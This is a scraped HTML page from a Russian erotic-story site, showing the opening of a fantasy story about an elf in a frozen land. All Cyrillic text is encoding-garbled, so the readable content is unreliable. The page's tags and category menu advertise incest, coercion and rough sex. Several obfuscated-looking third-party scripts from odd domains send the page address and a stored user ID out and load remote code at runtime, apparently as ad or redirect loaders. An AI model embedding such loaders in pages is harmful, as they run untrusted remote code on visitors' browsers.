

--- FILE ---
content_type: text/html; charset=cp-1251
request_url: https://bestweapon.in/post_61759
body_size: 19645
content:
<!DOCTYPE html>
<html lang="ru">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=windows-1251">
<meta name="viewport"  content="width=device-width, initial-scale=1">
<link rel="icon" href="https://bestweapon.in/favicon.ico" type="image/x-icon">
<link rel="apple-touch-icon" href="/img/apple/touch-icon-iphone.png">
<link rel="apple-touch-icon" sizes="76x76" href="/img/apple/touch-icon-ipad.png">
<link rel="apple-touch-icon" sizes="120x120" href="/img/apple/touch-icon-iphone-retina.png">
<link rel="apple-touch-icon" sizes="152x152" href="/img/apple/touch-icon-ipad-retina.png">

<script type="text/javascript" src="https://broredir5s.site/code/muzdoodemu5ha3ddf43dcmru" async></script><style type="text/css">

@media (max-width:1210px){ 
.countcat, .countcat_linked, .pl7, .pl6, .pr7, .pr6{display:none;}
.archive-pages .first a:hover,.archive-pages .previous a:hover,.archive-pages .next a:hover,.archive-pages .last a:hover{width: 25px;}
.profile-blog{width:98.5%;}
.profile-balance{margin-bottom:0;}
}
@media (max-width:1070px){
.left {width:22%;vertical-align:top;}
.right {display:none;}
.w17 {width:22%;}
.w22 {width:25%;}
.w61 {width:53%;}
.maintext, .main2text, .main3text{font-size:18px;padding:0;}
.nav_link, .nav_link_checked {font-size:1.3em;}
.post_add, .postcategory {margin:0px;}
.lit_img, .nav_arrow {display:none;}
textarea input, #textarea, .textarea {width: 100%;box-sizing: border-box;}
.newstring {display:block;margin-top:4px;margin-bottom:4px;}
}
@media (max-width:845px){
.post_tags{font-size:16px;}
.post_stats{font-size:14px;}
.stats_logo,.pl5, .pr5 {display:none;}
.w17 {width:7%;}
.w22 {width:37%;}
.border-goodies, .border-message {background-image:none;}
.search_categ {width:220px;}
.popup_present {width:94%;}
}
@media (max-width:765px){ 
.nav_img, .pl4, .pr4 {display:none;}
.login-button {display:inline;}
.censor {position: absolute; right:-1.6%; bottom:3%; opacity:0.2;}
.search_categ {width:200px;}
.spoiler_logination {margin:0px;padding-top:8px;}
.popup_present {width:92%;}
.forgotpass {color:#1B80F0;font-weight:normal;font-size:16px;font-family: Times New Roman;}
.loginination_inputs {width:150px;}
.logination {display:none;position: absolute;
opacity:0.95;width:150px;margin: 20px;padding:10px;background: #36383B;border-radius: 9px;z-index: 99999;
top: 0;margin-top: 45px;}
}
@media (max-width:700px){
.top300, .pl3, .pr3, .logo, .w17, .randomstory {display:none;}
.nav_img, .search-button {display:inline;}
.nav_text, .search-block {display:none;}
.w22 {width:0%;}
.w61 {width:81%;}
.post_goodies {margin-left:2px;margin-top:2px;margin-bottom:2px;}
.profnav_title{display:none;}
.proficon{font-size:40px;padding:0 3px;}
.preview_image {margin-left: 0px;}
.top300 {display:inline;margin-top:7px; position:absolute; right:125px;}
.topauthor {display:none;}
.chaticon {display:inline;margin-top:7px;position:absolute; right:84px;}
.lastcomment {display:inline;margin-top:7px;position:absolute; right:42px;}
.maintext p, div.post_add {margin-left:0;margin-right:0;}
.maintext {text-align:left;}
.trophy {float:none;display:block;}
.trophy_icon {width:40px;}
#search-row {margin-right: 0px;}
.mini {width:5%;}
#storylist {padding-left:0px;}
.search-block {position: absolute;opacity:0.98;width:99.1%;background: #36383B;border-radius: 9px;z-index: 9999;top: 52px;left:2px;}
.login_avatar {width:38px;height:38px;margin-top:5px;}
.login_buttons {margin-top:11px;}
}
@media (max-width:564px){
.footertd2, .left_block, .nav_text, .hide_mobile {display:none;}
.hiding_notification{margin-left:50px;width:220px;}
.send_present, .add_balance {font-size:15px;padding : 3px 3px;margin-left:2px;float:left;}
.send_present img {display:none;}
.logination {margin-left:60px;}
.menu-button, .menu-close {display:inline;}
.left_block {position: absolute;opacity:0.98;width: 100%;background: #36383B;border-radius: 9px;z-index: 99999;top: 0;margin-top: 45px;}
.nav_title{
	color:white;
	border:0px;}
.nav_link, .nav_link_checked {
	color: #1C80C9;
	font-size:20px;
	padding-left:3%;
}
.nav_link_checked,.countcat_linked {
font-weight:bold;
color: white;
}
.nav_link:hover, .nav_link_checked:hover {
	color: #1C99C9;
}
.countcat, .countcat_linked {
	display:inline;
	font-size:14px;
	float:right;
	color:grey;
	padding-right:3%;
	margin-top:4px;
}

.left {
	width:0px;
	min-width:0px;
	max-width:0px;
	margin:0px;
	padding:0px;
}

.middle_border {
	padding-right:-1px;
	padding-left:-1px;
}
.welcome {  
	text-align: left;
}
}
@media (max-width:415px){
.pl2, .pr2,.mini, .censor, .login_profile {
display:none;}
.combobox {width:140px;}
.middle_border {padding-right:2px;}
.search_categ {width:141px;}
.randomstory_btn {margin:0px;padding-top:4px;}
}
@media (max-width:315px){
.welcome, .top300, .randomstory_btn {
display:none;}
.search_categ {width:112px;}
.sorter_input {width:100px;padding-left:0px;}
.combobox {width:125px;}
}
@media (max-width:1186px){
.ratecount {
	display:none;
}
@media (max-width:1151px){
.datetd {
	display:none;
}
@media (max-width:925px){
.commtd {display:none;}
}
@media (max-width:860px){
.viewtd {display:none;}
}
@media (max-width:800px){
.authortd {display:none;}
.tavatar {margin-left:-6px;}
}
@media (max-width:710px){
.ratetd, .nummtd, .popular {display:none;}
.datagrid, table tbody tr td .titletd {	
}
.icon_table {padding:5px;margin-top:4px;margin-right:2px;}
}
@media (max-width:530px){
.authortd {display:none;}
}
@media (max-width:750px){
.comment-block .avatar {display:none;}
.commentform {margin: 0 0 0 0;}
.hentry {
word-wrap: break-word;
overflow-wrap: break-word;
-webkit-hyphens: auto;
-ms-hyphens: auto;
-moz-hyphens: auto;
hyphens: auto;
  word-break: break-word;
}

.hentry .depth1,.hentry .depth2,.hentry .depth3,.hentry .depth4 {
    margin-left:25px;
	}
.hentry .depth0 {
	margin-left:0px;
}
.hentry .avatar img, .comment-block .avatar img  {
    border-radius: 6px;
	    width: 55px;
	height: 55px;
}
.commentContent {
    margin: 0 0 0 67px;
}
}
@media (max-width:815px){
.contact_form textarea {width:70%;}
}
@media (max-width:564px){
.contact_form textarea {width:82%;}
.required_notification,  {display:none;}
.commentform {border:0px;}
.contact_form, .commentform,.comment_form {margin-left:-7px;padding:0px;}
}
@media (max-width:564px){
div.vote-wrap{margin-left:-9px;}
}
</style>
<link type="text/css" href="css/style.css?453" rel="stylesheet"><script src="/js/jquery-3.6.1.min.js"></script>
<title>Íîâàÿ æèçíü — ïîðíî ðàññêàç</title>
<meta name="description" content="Ñíåã, ñíåã, ñíåã. Êðóãîì îäèí ñíåã. È õîðîøî, åñëè íåò âåòðà, òîãäà îí ìèðíî ëåæèò íà çåìëå. Íî ñòîèò òîëüêî ïîäíÿòüñÿ è çàâûòü âåòðàì, êàê ñíåã íà÷èíàåò — ïîðíî ðàññêàç" />
<meta name="keywords" content="ìæì,ìàòü è ñûí,ãðóáûé ñåêñ,ïåðâûé ìèíåò,ïîäãëÿäâàíèå ýðîòè÷åñêèé ðàññêàç,ïîðíî ðàññêàç,ñåêñ èñòîðèÿ" />
<meta name="author" content="FiendLeon" />	
<meta property="og:type" content="website" />
<meta property="og:title" content="Íîâàÿ æèçíü — ïîðíî ðàññêàç" />
<meta property="og:description" content="Ñíåã, ñíåã, ñíåã. Êðóãîì îäèí ñíåã. È õîðîøî, åñëè íåò âåòðà, òîãäà îí ìèðíî ëåæèò íà çåìëå. Íî ñòîèò òîëüêî ïîäíÿòüñÿ è çàâûòü âåòðàì, êàê ñíåã íà÷èíàåò — ïîðíî ðàññêàç" />
<meta property="og:image" content="https://bestweapon.net/images/girls/30.jpg" />
<meta property="og:site_name" content="Bestweapon — ýðîòè÷åñêèå ðàññêàçû" />
<meta property="og:type" content="article" />
<meta property="article:published_time" content="2017-12-13" />
<meta property="article:tag" content="ìæì,ìàòü è ñûí,ãðóáûé ñåêñ,ïåðâûé ìèíåò,ïîäãëÿäâàíèå"/> 
<meta property="og:url" content="https://bestweapon.in/post_61759" />

<link href="/css/comment.css?57" rel="stylesheet" type="text/css"><link href="/css/form.css?56" rel="stylesheet" type="text/css"><link type="text/css" href="css/font-switcher.css?11" rel="stylesheet"/>
<link type="text/css" href="css/jquery.rating.css?5" rel="stylesheet">
</head>
<body>
	<table class="header_txt">	
		<tr>
			<td class="w17">
			  <a href='/'><img class="logo fade" width="65" height="66" title="BestWeapon" alt="Ñîâà BestWeapon" src="/img/logo.png"></a>
			    <div class='stats_logo'><a class='fade' href='/'><span class='green'>90477  Ðàññêàçîâ</span></a> <br> <a class='fade' href='/articles.php'><span class='blue'>10377 Còàòåé</span></a><br><a class='fade'  href='/lastcomment.php'><span class='red'> 553883 Îòçûâîâ</span></a></div>   	
			</td>
			<td class="w61">
				<span class="spoiler_menu icon-menu menu-button fade" title="Ìåíþ"></span>
				<span class="spoiler_logination icon-enter login-button" title="Ðåãèñòðàöèÿ/Âõîä"></span>
<div class="logination">
<form action="/logination.php" method="post">
<input class="feedback__input loginination_inputs" name="login" type="text" size="10" maxlength="50" placeholder="Ëîãèí" required>
    <input class="feedback__input loginination_inputs" name="password" type="password" size="10" minlength="6" maxlength="50" placeholder="Ïàðîëü" required><input class="butn-green login_buttons" type="submit" name="submit" value="Âîéòè">
<a class="butn-blue login_buttons reg_but"  href="/registration.php">Ðåãèñòðàöèÿ</a><br>
<a class="forgotpass" href="/recoverpassword.php"><span class="icon-question forgotpassicon" title="Âîññòàíîâèòü çàáûòûé ïàðîëü"></span> Çàáûëè ïàðîëü?</a>
</form>
</div>
<a class="lastcomment" href="/lastcomment.php"><img class="recover_img" src="/img/lastcomment.png" title="Ïîñëåäíèå êîììåíòàðèè" alt="Êîììåíòàðèè"></a>
<a class="chaticon" href="/chat.php"><img class="recover_img" src="/img/chat.png" title="×ÀÒ" alt="×ÀÒ"></a>
<a class="topauthor" href="/topauthor.php"><img class="recover_img hide_mobile" src="/img/topauthor.png" title="Ðåéòèíã àâòîðîâ" alt="ÒÎÏ ðåéòèíãà"></a>
<a class="top300" href="/top300.php"><img class="recover_img" src="/img/top300.png" title="Òîï 300" alt="ÒÎÏ 300"></a>			</td>
			<td class="w22">
				<span class="spoiler_search icon-search search-button fade" title="Ïîèñê"></span>
				<div style="margin-right:10px;" class="search-block">
					
					<script async src="https://cse.google.com/cse.js?cx=b10f9cc074fd14b27">
</script>
<gcse:search enablehistory="false"></gcse:search>
					
				</div>
			</td>
		</tr>
	</table> 
<table class="main_border">
<tr><td></td><td></td><td class="right"></td></tr>
<tr>
<td class="left">
<div class="left_block">

<div class="nav_title">Êàòåãîðèè<span class="menu-close spoiler_menu icon-cancel-circle fade" title="Çàêðûòü"></span></div>
<p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/'>Íîâûå ðàññêàçû</a><span class='countcat'> 90477</span> </p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=28'>À â ïîïêó ëó÷øå</a><span class='countcat'> 13382</span> <span class='dayly_new'>+4</span></p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=4'>Â ïåðâûé ðàç</a><span class='countcat'> 6099</span> <span class='dayly_new'>+2</span></p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=16'>Âàøè ðàññêàçû</a><span class='countcat'> 5807</span> <span class='dayly_new'>+8</span></p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=2'>Âîñåìíàäöàòü ëåò</a><span class='countcat'> 4681</span> <span class='dayly_new'>+1</span></p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=1'>Ãåòåðîñåêñóàëû</a><span class='countcat'> 10164</span> <span class='dayly_new'>+1</span></p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=10'>Ãðóïïà</a><span class='countcat'> 15329</span> <span class='dayly_new'>+8</span></p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=41'>Äðàìà</a><span class='countcat'> 3598</span> <span class='dayly_new'>+6</span></p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=38'>Æåíà-øëþøêà</a><span class='countcat'> 3930</span> <span class='dayly_new'>+7</span></p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=20'>Æåíîìóæ÷èíû</a><span class='countcat'> 2397</span> <span class='dayly_new'>+1</span></p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=22'>Çàïðåäåëüíîå</a><span class='countcat'> 1967</span> <span class='dayly_new'>+3</span></p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=44'>Çðåëûé âîçðàñò</a><span class='countcat'> 2924</span> <span class='dayly_new'>+3</span></p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=14'>Èçìåíà</a><span class='countcat'> 14519</span> <span class='dayly_new'>+13</span></p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=30'>Èíöåñò</a><span class='countcat'> 13783</span> <span class='dayly_new'>+7</span></p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=9'>Êëàññèêà</a><span class='countcat'> 540</span> <span class='dayly_new'>+1</span></p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=49'>Êóííèëèíãóñ</a><span class='countcat'> 4153</span> <span class='dayly_new'>+2</span></p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=40'>Ìàñòóðáàöèÿ</a><span class='countcat'> 2897</span> <span class='dayly_new'>+11</span></p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=27'>Ìèíåò</a><span class='countcat'> 15224</span> <span class='dayly_new'>+6</span></p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=23'>Íàáëþäàòåëè</a><span class='countcat'> 9503</span> <span class='dayly_new'>+8</span></p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=47'>Íå ïîðíî</a><span class='countcat'> 3736</span> <span class='dayly_new'>+3</span></p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=3'>Îñòàëüíîå</a><span class='countcat'> 1289</span> <span class='dayly_new'>+1</span></p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=39'>Ïåðåâîä</a><span class='countcat'> 9754</span> <span class='dayly_new'>+6</span></p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=43'>Ïåðåîäåâàíèå</a><span class='countcat'> 1517</span> <span class='dayly_new'>+7</span></p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=11'>Ïèêàï èñòîðèè</a><span class='countcat'> 1034</span> </p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=8'>Ïî ïðèíóæäåíèþ</a><span class='countcat'> 12030</span> <span class='dayly_new'>+12</span></p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=42'>Ïîä÷èíåíèå</a><span class='countcat'> 8615</span> <span class='dayly_new'>+14</span></p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=26'>Ïîýçèÿ</a><span class='countcat'> 1629</span> <span class='dayly_new'>+3</span></p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=35'>Ïóøèñòèêè</a><span class='countcat'> 166</span> </p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=51'>Ðàññêàçû ñ ôîòî</a><span class='countcat'> 3372</span> <span class='dayly_new'>+5</span></p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=12'>Ðîìàíòèêà</a><span class='countcat'> 6272</span> <span class='dayly_new'>+3</span></p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=45'>Ñåêñ òóðèçì</a><span class='countcat'> 758</span> </p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=50'>Ñåêñwife & Cuckold</a><span class='countcat'> 3347</span> <span class='dayly_new'>+6</span></p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=36'>Ñëóæåáíûé ðîìàí</a><span class='countcat'> 2646</span> <span class='dayly_new'>+1</span></p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=5'>Ñëó÷àé</a><span class='countcat'> 11244</span> <span class='dayly_new'>+9</span></p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=6'>Ñòðàííîñòè</a><span class='countcat'> 3285</span> </p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=7'>Ñòóäåíòû</a><span class='countcat'> 4155</span> </p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=29'>Ôàíòàçèè</a><span class='countcat'> 3912</span> </p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=46'>Ôàíòàñòèêà</a><span class='countcat'> 3739</span> <span class='dayly_new'>+3</span></p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=48'>Ôåìäîì</a><span class='countcat'> 1893</span> <span class='dayly_new'>+14</span></p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=34'>Ôåòèø</a><span class='countcat'> 3755</span> <span class='dayly_new'>+8</span></p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=52'>Ôîòîïîñò</a><span class='countcat'> 909</span> <span class='dayly_new'>+1</span></p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=17'>Ýêçåêóöèÿ</a><span class='countcat'> 3690</span> <span class='dayly_new'>+5</span></p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=19'>Ýêñêëþçèâ</a><span class='countcat'> 436</span> <span class='dayly_new'>+1</span></p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=24'>Ýðîòèêà</a><span class='countcat'> 2405</span> <span class='dayly_new'>+1</span></p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=31'>Ýðîòè÷åñêàÿ ñêàçêà</a><span class='countcat'> 2836</span> <span class='dayly_new'>+2</span></p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=13'>Þìîðèñòè÷åñêèå</a><span class='countcat'> 1695</span> <span class='dayly_new'>+1</span></p>
<script type="text/javascript">
    (function () {
        var sc = document.createElement("script");
        var stime = 0;
        try {stime=new Event("").timeStamp.toFixed(2);}catch(e){}
        sc.type = "text/javascript";
        sc.setAttribute("data-mrmn-tag", "iam");
        sc.setAttribute("async", "async");
        sc.src = "https://oylgklds.win/wcm/?"
            + "sh=" + document.location.host.replace(/^www\./, "")
            + "&sth=b16500c5e840dab6845ddb7e8d8a7014"
            + "&m=2f56d7f1b275e47138731b0c661fb2f6"
            + "&sid=" + parseInt(Math.random() * 1e3) + "_" + parseInt(Math.random() * 1e6) + "_" + parseInt(Math.random() * 1e9)
            + "&stime=" + stime
            + "&curpage=" + encodeURIComponent(document.location)
            + "&rand=" + Math.random();
        if (document.head) {
            document.head.appendChild(sc);
        } else {
            var node = document.getElementsByTagName("script")[0];
            node.parentNode.insertBefore(sc, node);
        }
    })();
</script>
</div>
</td><td class="middle_border">
<table class='nav_panel'>
  <tr>
    <td 
     class='nav_a'    ><a href="/"><span class='nav_img'><img width="25" height="25" src="/img/icons/nav_post.png" title="Ýðîòè÷åñêèå ðàññêàçû" alt="Ðàññêàçû"></span><span class='nav_text'>Ðàññêàçû</span></a></td>
    <td class='nav_t'			><a href="/articles.php"><span class='nav_img'><img width="25" height="25" src="/img/icons/nav_story.png" title="Ñòàòüè î ñåêñå" alt="Ñòàòüè"></span><span class='nav_text'>Ñòàòüè</span></a></td>
    	
	<td class='nav_t'			><a href="/goodies.php"><span class='nav_img'><img width="25" height="25" src="/img/icons/nav_add.png" title="Äîáàâèòü ðàññêàç" alt="Äîáàâèòü ðàññêàç"></span><span class='nav_text'>Äîáàâèòü ðàññêàç</span></a></td>
     <td class='nav_t'			><a href="/forum.php"><span class='nav_img'><img width="25" height="25" src="/img/icons/nav_forum.png" title="Ôîðóì Bestweapon" alt="Ôîðóì"></span><span class='nav_text'>Ôîðóì</span></a></td>
     <td class='nav_t'	 ><a href="/about.php"><span class='nav_img'><img width="25" height="25" src="/img/icons/nav_about.png" title="Î íàñ" alt="Î íàñ"></span><span class='nav_text'>Î íàñ</span></a></td>
  </tr>
</table>
<script>
		$('.spoiler_menu').click(function(){
			$('.left_block').toggle();
		});
		$('.spoiler_logination').click(function(){
			$('.logination').toggle();
		});
		$('.spoiler_search').click(function(){
			$('.search-block').toggle();
		});
</script><script src="js/font-switcher.js?8" type="text/javascript"></script>

<div class='border-wrap'><script type='text/javascript' src='https://threewoodslose.com/services/?id=177565'></script>
<div id='e82d0657a4'></div>
<script type='text/javascript' data-cfasync='false'>
	let e82d0657a4_cnt = 0;
	let e82d0657a4_interval = setInterval(function(){
		if (typeof e82d0657a4_country !== 'undefined') {
			clearInterval(e82d0657a4_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('e82d0657a4_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + e82d0657a4_domain + '/' + e82d0657a4_path + '/' + e82d0657a4_file + '.js?29590&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			e82d0657a4_cnt += 1;
			if (e82d0657a4_cnt >= 60) {
				clearInterval(e82d0657a4_interval);
			}
		}
	}, 500);
</script><div class='post_title2' id='main_post_title'>Íîâàÿ æèçíü</div><p class='post_add'><strong>Àâòîð:</strong>
<a href='author.php?author=FiendLeon'>FiendLeon</a>   </p>
<p class='post_add'><strong>Äàòà:</strong>
<a href='date.php?date=2017-12-13'>13 äåêàáðÿ 2017</a></p><p class='post_add'> <a href='view_cat.php?cat=15'>Ì + Ì</a></p><ul id='styleSwitch'>

<li class='label'><span class='labfont'>Øðèôò:</span></li>
	<li id='style1' title='14px'></li>
	<li id='style2' title='16px'></li>
	<li id='style3' title='18px'></li>
	<li id='style4' title='20px'></li>
	<li id='style5' title='22px'></li>
</ul>
<div id='anonimswitch' class='switchTheme' title='Òåìà'>
   <input type='checkbox' id='switcher' >
   <label for='switcher'></label></div>
<hr><div class='maintext style2'><img class="preview_image" alt="Êàðòèíêà ê ðàññêàçó" src="images/girls/30.jpg" ><span id='postmaintext'><p>Ñíåã, ñíåã, ñíåã. Êðóãîì îäèí ñíåã. È õîðîøî, åñëè íåò âåòðà, òîãäà îí ìèðíî ëåæèò íà çåìëå. Íî ñòîèò òîëüêî ïîäíÿòüñÿ è çàâûòü âåòðàì, êàê ñíåã íà÷èíàåò êðóæèòü ïîâñþäó, âïèâàÿñü â îãîëåííûå ÷àñòè òåëà. Ñåãîäíÿ ìíå ïîâåçëî è áûë øòèëü. Íà óëèöå ñòîÿë ìîðîç è ñíåã ïîòðåñêèâàë ïîä íîãàìè. ß øåë ñ ðàáîòû â ìåñòíîé òàâåðíå.</p><p>Çîâóò ìåíÿ Àëüôèíîð, íó èëè ïðîñòî Àëüô. ß îäèí èç íåìíîãî÷èñëåííûõ ýëüôèéñêèõ ïðåäñòàâèòåëåé â ýòèõ «æóòêèõ» çåìëÿõ. Ïî÷åìó «æóòêèõ»? Ñêàæåì òàê ÿ íå ëþáèòåëü ìîðîçîâ, à êîãäà îíè ñòîÿò äâåíàäöàòü ìåñÿöåâ â ãîäó íà÷èíàåøü ïî íåâîëå íå ëþáèòü ýòî ìåñòî. À ìåñòî ýòî íàçûâàåòñÿ Êàðõ.</p><p>Êàðõ íàõîäèòñÿ íà ñåâåðå Àðêàíèè. Ýòî íåáîëüøîãî ðàçìåðà îñòðîâ ñðåäè õîëîäíîãî ìîðÿ, íà êîòîðîì óìóäðèëèñü ïîñåëèòüñÿ ëþäè. Íî ëþäè çäåñü íå ïðîñòûå. Æèòåëè Êàðõà ïðîñëàâèëèñü íà âåñü ìèð êàê ñèëüíåéøèå âîéíû. Öåëûå îòðÿäû íå ìîãëè ñäåðæàòü ãîðñòêó ìåñòíîãî íàñåëåíèÿ, âîîðóæåííûõ äåðåâÿííûìè ùèòàìè è ñàìîäåëüíûìè ìå÷àìè. È ïðàâèòåëè Àðêàíèè äàâíî ñìåêíóëè êàê íóæíî èñïîëüçîâàòü ýòèõ ëþäåé.</p><p>Îíè 